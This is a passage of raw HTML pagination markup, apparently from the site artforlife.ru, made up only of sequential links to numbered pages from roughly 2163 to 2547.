data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a 